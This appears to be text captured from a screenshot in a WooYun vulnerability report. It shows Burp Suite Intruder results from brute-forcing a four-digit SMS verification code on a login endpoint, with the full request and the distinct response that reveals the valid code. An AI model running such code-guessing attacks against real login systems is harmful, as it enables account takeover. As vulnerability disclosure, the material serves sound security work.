 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
7020 7019 504 353
7019 7018 504 353
7036 7035 504 353
7086 7085 504 353
8445 8444 200 212
0 200 197 baseline request
2 0001 200 197
1 0000 200 197
3 0002 200 197
4 0003 200 197
6 0005 200 197
5 0004 200 197
Request Response
Raw Params Headers Hex
GET /info_sendSms.do?act=login&mobile=13888888888&rndcode=8444&mkcode=8657&usermac=44%3A6D%3A57%3ABD%3AF8%3A26&userip=10.6.124.98 HTTP/1.1
Host: 172.16.6.252
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Requested-With: XMLHttpRequest
Referer: http://172.16.6.252/info_xpage.do?mkcode=8657&usermac=44:6D:57:BD:F8:26&userip=10.6.124.98
Cookie: JSESSIONID=C9DF29D046D4441B63F08215302CBE74
Connection: close
www.wooyun.org